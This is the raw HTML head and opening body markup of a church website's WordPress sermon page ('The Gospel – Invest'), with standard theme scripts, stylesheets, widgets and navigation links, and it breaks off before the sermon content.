

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.saylorvillechurch.com/sermons/the-gospel-invest/
body_size: 19977
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie8 no-js" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>  The Gospel &#8211; Invest</title>
<link rel="pingback" href="http://www.saylorvillechurch.com/xmlrpc.php" />
<title>The Gospel &#8211; Invest &#8211; Saylorville Church &#8211; Des Moines, Iowa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.saylorvillechurch.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Saylorville Church - Des Moines, Iowa &raquo; Feed" href="https://www.saylorvillechurch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saylorville Church - Des Moines, Iowa &raquo; Comments Feed" href="https://www.saylorvillechurch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saylorville Church - Des Moines, Iowa &raquo; The Gospel &#8211; Invest Comments Feed" href="https://www.saylorvillechurch.com/sermons/the-gospel-invest/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.saylorvillechurch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.saylorvillechurch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dg-grid-css-css' href='http://www.saylorvillechurch.com/wp-content/plugins/dynamic-menu-manager/duogeek/inc/dg-grid.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='resurrect-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:300,300italic,400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-webfont-css' href='http://www.saylorvillechurch.com/wp-content/themes/resurrect/css/elusive-webfont.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='resurrect-style-css' href='http://www.saylorvillechurch.com/wp-content/themes/saylorville/style.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='resurrect-responsive-css' href='http://www.saylorvillechurch.com/wp-content/themes/saylorville/css/responsive.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='resurrect-color-css' href='http://www.saylorvillechurch.com/wp-content/themes/resurrect/colors/dark/style.css?ver=3.4.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"7","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"https:\/\/browsehappy.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/framework/js/ie-unsupported.js?ver=3.4.2" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/saylorville/js/new-meanmenu.js?ver=3.4.2" id="jquery-newmeanmenu-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/framework/js/jquery.fitvids.js?ver=3.4.2" id="fitvids-js"></script>
<script type="text/javascript" id="ctfw-responsive-embeds-js-extra">
/* <![CDATA[ */
var ctfw_responsive_embeds = {"wp_responsive_embeds":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/framework/js/responsive-embeds.js?ver=3.4.2" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/modernizr.custom.js?ver=3.4.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/superfish.modified.js?ver=3.4.2" id="superfish-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/supersubs.js?ver=3.4.2" id="supersubs-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/jquery.debouncedresize.min.js?ver=3.4.2" id="jquery-debouncedresize-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/jquery.validate.min.js?ver=3.4.2" id="jquery-validate-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/jquery.smooth-scroll.min.js?ver=3.4.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/jquery_cookie.min.js?ver=3.4.2" id="jquery-cookie-js"></script>
<script type="text/javascript" id="resurrect-main-js-extra">
/* <![CDATA[ */
var resurrect_main = {"site_path":"\/","home_url":"https:\/\/www.saylorvillechurch.com","color_url":"http:\/\/www.saylorvillechurch.com\/wp-content\/themes\/resurrect\/colors\/dark","is_ssl":"","current_protocol":"http","mobile_menu_label":"Menu","slider_slideshow":"1","slider_speed":"6000","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.saylorvillechurch.com/wp-content/themes/resurrect/js/main.js?ver=3.4.2" id="resurrect-main-js"></script>
<link rel="https://api.w.org/" href="https://www.saylorvillechurch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.saylorvillechurch.com/wp-json/wp/v2/ctc_sermon/10830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saylorvillechurch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.saylorvillechurch.com/sermons/the-gospel-invest/" />
<link rel='shortlink' href='https://www.saylorvillechurch.com/?p=10830' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saylorvillechurch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saylorvillechurch.com%2Fsermons%2Fthe-gospel-invest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saylorvillechurch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saylorvillechurch.com%2Fsermons%2Fthe-gospel-invest%2F&#038;format=xml" />
<script async src="//static.zotabox.com/9/b/9b0a15746518f32ed9f37cbcb78893a8/widgets.js"></script><script src="https://js.churchcenter.com/modal/v1"></script><style type="text/css">
#resurrect-logo-text {
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
}

body, input, textarea, select, .sf-menu li li a, .flex-description, #cancel-comment-reply-link, .resurrect-accordion-section-title, a.resurrect-button, a.comment-reply-link, a.comment-edit-link, a.post-edit-link, .resurrect-nav-left-right a, input[type=submit], .wp-block-file .wp-block-file__button, pre.wp-block-verse {
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
}

#resurrect-header-menu-links > li > a .ctfw-header-menu-link-title, #resurrect-footer-menu-links {
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
}

#resurrect-intro-heading, .resurrect-main-title, .resurrect-entry-content h1:not(.resurrect-calendar-list-entry-title), .resurrect-entry-content h2, .resurrect-entry-content h3, .resurrect-entry-content h4, .resurrect-entry-content h5, .resurrect-entry-content h6, .mce-content-body h1, .mce-content-body h2, .mce-content-body h3, .mce-content-body h4, .mce-content-body h5, .mce-content-body h6, .resurrect-author-box h1, .resurrect-person header h1, .resurrect-location header h1, .resurrect-entry-short h1, #reply-title, #resurrect-comments-title, .flex-title, .resurrect-caption-image-title, #resurrect-banner h1, h1.resurrect-widget-title, .resurrect-header-right-item-date, .resurrect-calendar-table-header-row, .has-drop-cap:not(:focus):first-letter {
	font-family: 'Oswald', Arial, Helvetica, sans-serif;
}


</style>
<script type="text/javascript">
jQuery( window ).load( function() {
	if ( jQuery.cookie( 'resurrect_responsive_off' ) ) {

		// Add helper class without delay
		jQuery( 'html' ).addClass( 'resurrect-responsive-off' );

		// Disable responsive.css
		jQuery( '#resurrect-responsive-css' ).remove();

	} else {

		// Add helper class without delay
		jQuery( 'html' ).addClass( 'resurrect-responsive-on' );

		// Add viewport meta to head -- IMMEDIATELY, not on ready()
		jQuery( 'head' ).append(' <meta name="viewport" content="width=device-width, initial-scale=1">' );

	}
});
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.saylorvillechurch.com/wp-content/uploads/TheChurchAtWar_HD13.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.saylorvillechurch.com/wp-content/uploads/cropped-Square-white-216x216.png" sizes="32x32" />
<link rel="icon" href="https://www.saylorvillechurch.com/wp-content/uploads/cropped-Square-white-216x216.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saylorvillechurch.com/wp-content/uploads/cropped-Square-white-216x216.png" />
<meta name="msapplication-TileImage" content="https://www.saylorvillechurch.com/wp-content/uploads/cropped-Square-white-432x432.png" />
		<style type="text/css" id="wp-custom-css">
			.three-column-layout {
  display: flex;
  justify-content: space-between;
}
.three-column-layout .column {
  flex: 1;
  margin: 0 10px;
}
.three-column-layout img {
  max-width: 100%;
  height: auto;
}
.three-column-layout .button {
  display: inline-block;
  margin-top: 10px;
  padding: 10px 20px;
  background-color: #333;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
}
.button {
  display: inline-block;
  margin-top: 10px;
  padding: 10px 20px;
  background-color: #333;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
}
/* General container styling */
.two-column-layout {
  display: flex;
  justify-content: space-between;
  gap: 20px; /* Adds spacing between columns */
  flex-wrap: wrap; /* Allows wrapping on smaller screens */
  margin-bottom: 30px; /* Adds space between rows */
}

/* Column styling */
.two-column-layout .column {
  flex: 1;
  text-align: center;
  padding: 10px;
  box-sizing: border-box;
}

/* Image styling */
.two-column-layout .column img {
  width: 100%;
  height: auto;
  max-height: 300px; /* Ensures images stay within a height boundary */
  object-fit: cover; /* Crops the image to fit the container nicely */
  border-radius: 10px; /* Adds rounded corners for a more modern look */
}

/* Text styling under images */
.two-column-layout .column p {
  margin-top: 10px;
  font-size: 16px;
  color: #ccc;
}

/* Ensure the layout is responsive */
@media (max-width: 768px) {
  .two-column-layout {
    flex-direction: column;
    align-items: center;
  }

  .two-column-layout .column {
    width: 100%;
    max-width: 400px;
  }
}		</style>
		<!-- Tweaked by AGM Gamage --><script src="https://js.churchcenter.com/modal/v1"></script>

<!-- Tweaked by Gamage AGM -->
</head>
<body class="wp-singular ctc_sermon-template-default single single-ctc_sermon postid-10830 custom-background wp-embed-responsive wp-theme-resurrect wp-child-theme-saylorville resurrect-logo-font-oswald resurrect-heading-font-oswald resurrect-menu-font-oswald resurrect-body-font-open-sans resurrect-background-image-file-thechurchatwar_hd13 resurrect-no-banner">

<div id="resurrect-container">

	<div id="resurrect-top">

		<div id="resurrect-top-inner">
	
			<div id="resurrect-top-content" class="resurrect-clearfix">

				<ul class="resurrect-list-icons">
	<li><a href="https://itunes.apple.com/us/podcast/saylorville-church/id898917046?mt=2" class="el-icon-podcast" title="Podcast" target="_blank"></a></li>
	<li><a href="http://facebook.com/saylorville" class="el-icon-facebook" title="Facebook" target="_blank"></a></li>
	<li><a href="http://instagram.com/saylorville/" class="el-icon-instagram" title="Instagram" target="_blank"></a></li>
	<li><a href="http://twitter.com/saylorville" class="el-icon-twitter" title="Twitter" target="_blank"></a></li>
	<li><a href="https://www.youtube.com/c/SaylorvilleChurch" class="el-icon-youtube" title="YouTube" target="_blank"></a></li>
	<li><a href="https://vimeo.com/saylorville" class="el-icon-vimeo" title="Vimeo" target="_blank"></a></li>
	<li><a href="http://www.flickr.com/photos/saylorvillebaptist/sets/" class="el-icon-flickr" title="Flickr" target="_blank"></a></li>
	<li><a href="https://soundcloud.com/saylorville" class="el-icon-soundcloud" title="SoundCloud" target="_blank"></a></li>
</ul>				
				<div id="resurrect-top-right">
			
					<div id="resurrect-top-menu">
					
						<ul id="resurrect-top-menu-links" class="menu"><li id="menu-item-7332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7332"><a href="/">Home</a></li>
<li id="menu-item-7334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7334"><a href="https://www.saylorvillechurch.com/im-new/">I&#8217;m New</a></li>
<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7335"><a href="https://www.saylorvillechurch.com/live/">Live</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7801"><a href="/group/staff/">Staff</a></li>
<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7337"><a href="https://www.saylorvillechurch.com/contact/contact-us/">Contact</a></li>
<li id="menu-item-11643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11643"><a href="https://www.saylorvillechurch.com/give/">Give</a></li>
</ul>					
					</div>
					
					<div id="resurrect-top-search">
						
<div class="resurrect-search-form">
	<form method="get" action="https://www.saylorvillechurch.com/">
		<label class="screen-reader-text">Search</label>
		<div class="resurrect-search-field">
			<input type="text" name="s" aria-label="Search">
		</div>
		<a href="#" class="resurrect-search-button el-icon-search" title="Search"></a>
	</form>
</div>
					</div>		
					
				</div>
			
			</div>
			
		</div>
	
	</div>
		
	<div id="resurrect-middle">
	
		<div id="resurrect-middle-content" class="resurrect-clearfix">
		
			<header id="resurrect-header" class="resurrect-header-text-light">

				<div id="resurrect-header-inner">
					
					<div id="resurrect-header-content">
				
						<div id="resurrect-logo">	
